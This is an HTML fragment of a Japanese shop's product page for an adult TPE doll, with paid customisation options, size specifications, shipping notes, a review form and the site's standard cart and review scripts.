                          <label class="control-label">SE-骨格オプション</label>
                          <div id="input-option24471">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24471]" value="105620" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/shoulder(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ノーマルフレーム " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ノーマルフレーム "/>                     <span class="option-value">
                    ノーマルフレーム
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24471]" value="105621" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/shoulder(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" 新骨格タイプ  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" 新骨格タイプ  (+5,000円) "/>                     <span class="option-value">
                     新骨格タイプ
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-乳輪サイズ</label>
                          <div id="input-option24470">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24470]" value="105616" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Starpery%20/1-100x100%20(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="3cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="3cm "/>                     <span class="option-value">
                    3cm
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24470]" value="105617" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Starpery%20/2-100x100%20(7)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="4cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="4cm "/>                     <span class="option-value">
                    4cm
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24470]" value="105618" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Starpery%20/3-100x100%20(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="5cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="5cm "/>                     <span class="option-value">
                    5cm
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24470]" value="105619" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WAXDOLL/WAX-rulun(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="&gt;5cm " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="&gt;5cm "/>                     <span class="option-value">
                    &gt;5cm
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-乳輪カラー</label>
                          <div id="input-option24469">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24469]" value="105612" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-ruse(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ナチュラル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ナチュラル "/>                     <span class="option-value">
                     ナチュラル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24469]" value="105613" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-ruse(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ピンク " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ピンク "/>                     <span class="option-value">
                     ピンク
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24469]" value="105614" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-ruse(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ライトブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ライトブラウン "/>                     <span class="option-value">
                     ライトブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24469]" value="105615" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-ruse(3)-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="ダークブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ダークブラウン "/>                     <span class="option-value">
                    ダークブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-ヴァギナカラー</label>
                          <div id="input-option24468">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24468]" value="105608" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-yanse-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ナチュラル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ナチュラル "/>                     <span class="option-value">
                    ナチュラル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24468]" value="105609" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Sanmu/1-100x100%20(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ピンク " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ピンク "/>                     <span class="option-value">
                     ピンク
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24468]" value="105610" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Sanmu/2-100x100%20(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ライトブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ライトブラウン "/>                     <span class="option-value">
                     ライトブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24468]" value="105611" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Sanmu/3-100x100%20(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ダークブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ダークブラウン "/>                     <span class="option-value">
                     ダークブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-乳房タイプ</label>
                          <div id="input-option24467">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24467]" value="105605" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-xiong-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="固体タイプ " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="固体タイプ "/>                     <span class="option-value">
                    固体タイプ
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24467]" value="105606" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WMDOLL/WM-xiongbu-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="中空タイプ " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="中空タイプ "/>                     <span class="option-value">
                    中空タイプ
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24467]" value="105607" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Sanmu/1-100x100%20(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ゼリー胸 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ゼリー胸 "/>                     <span class="option-value">
                    ゼリー胸
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-ホールタイプ</label>
                          <div id="input-option24466">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24466]" value="105603" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Sanmu/Sanmu-tong(1)-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="一体式 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="一体式 "/>                     <span class="option-value">
                    一体式
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24466]" value="105604" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/Sanmu/Sanmu-tong(2)-150x150w.jpg.webp" data-image-big="" width="150" height="150" alt="着脱式 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="着脱式 "/>                     <span class="option-value">
                    着脱式
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-ロボット機能</label>
                          <div id="input-option24476">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24476]" value="105660" />
                                  <span class="option-wrapper ">
                                        <span class="option-value">
                     ロボット機能無し
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24476]" value="105661" />
                                  <span class="option-wrapper ">
                                        <span class="option-value">
                    ロボット機能あり
                                              <span class="option-price">
                        (+100,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-自立オプション</label>
                          <div id="input-option24465">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24465]" value="105601" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/Regular-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ノーマル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ノーマル "/>                     <span class="option-value">
                     ノーマル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24465]" value="105602" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/Standing-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="自立加工付き  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="自立加工付き  (+5,000円) "/>                     <span class="option-value">
                    自立加工付き
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-陰毛オプション</label>
                          <div id="input-option24464">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24464]" value="105599" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/None%20pubic%20hair-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ノーマル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ノーマル "/>                     <span class="option-value">
                    ノーマル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24464]" value="105600" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/Pubic%20hair-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="陰毛付き  + 5,000円 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="陰毛付き  (+5,000円) "/>                     <span class="option-value">
                    陰毛付き
                                              <span class="option-price">
                        (+5,000円)
                      </span>
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                      </div>
                
                
                                  <div class="button-group-page">
                    <div class="buttons-wrapper">
                      <div class="stepper-group cart-group">
                                                  <label class="control-label" for="product-quantity">数量</label>
                          <div class="stepper">
                            <button aria-label="-" class="fa fa-angle-down"></button>
                            <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                            <input id="product-id" type="hidden" name="product_id" value="2040" />
                            <button aria-label="+" class="fa fa-angle-up"></button>
                          </div>
                          <a id="button-cart" data-loading-text="<span class='btn-text'>カートに入れる</span>" class="btn btn-cart" ><span class="btn-text">カートに入れる</span></a>
                                              </div>
                                              <div class="extra-group">
                                                      <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>Buy Now</span>"><span class="btn-text">Buy Now</span></a>
                                                      <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="2040" data-loading-text="<span class='btn-text'>Ask Question</span>"><span class="btn-text">Ask Question</span></a>
                                                  </div>
                                                                </div>
                  </div>
                
                
                
              </div>
            <div class="product-blocks blocks-bottom">  <div class="product_extra product_blocks product_blocks-bottom">
          <div class="product-extra-html product_extra-340">
                <h3 class="title module-title">支払方法</h3>
                <div class="block-body expand-block">
          <div class="block-wrapper">
            <div class="block-content ">
              <p><img src="https://www.dollshop.jp/image/catalog/Logo/zhifu.jpg" style="width: 560px;"><br></p>
                          </div>
          </div>
        </div>
      </div>
      </div>
</div>

            
          </div>
        </div>
      </div>

      
      <div class="product-blocks blocks-default">  <div class="tab-container product_extra product_tabs product_tabs-default">
    <div class="product_tabs-default-wrapper">    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6966ec97d051b" data-toggle="tab">詳細情報</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-6966ec97cd3ba" data-toggle="tab">レビュー</a>
                  </li>
          </ul>
    </div>    <div class="tab-content">
              <div class="product-extra-description product_extra-331 tab-pane active" id="product_tabs-6966ec97d051b">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <p>製品名:本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL</p><p>商品番号:SEDOLL-153cm-072-F</p><p>重さ:29.5 kg = 65.0364 lb = 1040.5819 oz</p><p>カテゴリー 製造元 &gt; SEDOLL（TPE製）&nbsp;</p><p>ブランド:<a href="https://www.dollshop.jp/sedoll">SEDOLL&nbsp;</a></p>







<p></p><h3><b><span style="font-size: 14px;">【紹介】</span></b></h3><p>「本物 美 少女 ラブドール Mika 153cm Fカップ&nbsp; #072 TPEドール SEDOLL」は、まさに美しさとリアリティの絶妙な融合です。Mikaは繊細な特徴と魅力的なFカップバストを持つ153cmのリアルな<a href="https://www.dollshop.jp/">ラブドール</a>です。その見た目はまるで本物の美少女が目の前にいるかのようで、造形にはSEDOLLの高いクオリティが光ります。</p><p>TPE素材の採用により、Mikaの触感は驚くほどリアルで、肌に触れる感覚はまさに人間のようです。柔軟で自然な動きを可能にする関節も備わっており、様々なポーズや仕草を楽しむことができます。Mikaはその美しさだけでなく、使いやすいサイズ感もあり、所有者に快適で本物のような経験を提供します。</p><b>

 データアップ：最新技術の指関節

（左：従来のワイヤー指 vs 右：最新技術の関節指）</b> 

<img src="https://us02-imgcdn.ymcart.com/31215/2022/06/02/f/5/f5c37b60d445edf5.jpg" alt="最新技術の指関節" style="width: 100%;">

<b>最新ウィッグ一覧：</b>

<img src="https://us02-imgcdn.ymcart.com/31215/2021/06/08/9/e/9e564e3b72102a82.jpg" alt="最新ウィッグ一覧" style="width: 100%;">

肌色の比較写真：

<img src="https://us02-imgcdn.ymcart.com/31215/2021/06/08/8/1/816f5748116944f7.jpg" alt="肌色の比較写真" style="width: 100%;">


<b>ヘッド一覧：</b>

<img src="https://us02-imgcdn.ymcart.com/31215/2021/06/08/b/e/be89a1a4c5f15716.jpg" alt="ヘッド一覧" style="width: 100%;">

<b>梱包写真と付属品：</b>

<img src="https://us02-imgcdn.ymcart.com/31215/2021/06/08/5/9/59a5b1bb381e9271.jpg" alt="梱包写真と付属品" style="width: 100%;">


<p><span style="font-size: 14px;"><b>注意事項：</b></span></p><div><ul style="margin-right: 0px; margin-bottom: 0px; margin-left: 0px; list-style-type: none; padding: 0px;"><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">※</font><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">【サイズ】</font>身長：153cm Fカップ、体重：29.5kg、トップバスト：73.5cm、アンダーバスト：52.5cm、ウエスト：50.5cm、ヒップ：82.5cm、肩幅：29cm、足のサイズ：17cm、ヴァギナ深さ：17cm、アナル深さ：15cm、お口：15cm、</li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><br></li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;">★写真と同じ品質を100％保証します。</li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"></li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">&nbsp; &nbsp; TPE原材料を採用。安全性と耐久性は抜群、柔らかくその弾力性は人肌そのもの。</font></li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">&nbsp; &nbsp; 自社開発の高品質の新骨格を採用し、通常骨格と比べて可動範囲が広くポージングの表現が格段に広がります。</font></li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif"><br></font>★配送納期について</li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">&nbsp; &nbsp; FedEx/佐川急便をご利用頂けます。</font></li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">&nbsp; &nbsp; 営業所止め可能、時間帯指定可能です。</font></li><li style="margin: 0px; list-style: disc; padding: 0px; line-height: 20px;"><font color="#303f60" face="Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, ヒラギノ角ゴ Pro W3, メイリオ, sans-serif">&nbsp; &nbsp; 製造からお届けまでの日数：15日程。<br></font></li></ul></div>
                              </div>
            </div>
          </div>
        </div>
              <div class="product-extra-reviews product_extra-328 tab-pane" id="product_tabs-6966ec97cd3ba">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>レビューを書く</h4>
        <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-name">お名前 (こちらに入力されたお名前が表示されます) :</label>
      <div class="col-sm-10">
        <input type="text" name="name" value="" id="input-name" class="form-control" />
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-review">レビュー内容:</label>
      <div class="col-sm-10">
        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
        <div class="help-block"><span style="color: #FF0000;">注意:</span> HTMLタグは使用できません!</div>
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label">評価:</label>

      <div class="col-sm-10 rate">
        <span>悪い</span>
        <input type="radio" name="rating" value="1" aria-label="1" />

        <input type="radio" name="rating" value="2" aria-label="2" />

        <input type="radio" name="rating" value="3" aria-label="3" />

        <input type="radio" name="rating" value="4" aria-label="4" />

        <input type="radio" name="rating" value="5" aria-label="5" />
        <span>良い</span>
      </div>
    </div>
    
    <div class="buttons clearfix">
      <div class="pull-right">
        <button type="button" id="button-review" data-loading-text="ロード中..." class="btn btn-primary">続ける</button>
      </div>
    </div>
    </form>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>
</div>

            </div>
    </div>
</div>
<script>
  // calculate vertical images height
  (function () {
    const $img = document.querySelector('.direction-vertical .main-image .swiper-slide img');
    const $ad = document.querySelector('.direction-vertical .additional-images');

    if ($img && $ad) {
      $ad.style.height = $img.offsetHeight + 'px';
    }
  })();
</script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
			}

			if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2040');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2040',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });

  $('#read-more-desc').on('click', function () {
    var $desc = $('.product-extra-description');
    if ($desc.length) {
      $('a[href="#' + $desc.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $desc.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $desc.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $desc.find('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $desc.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});
//--></script>
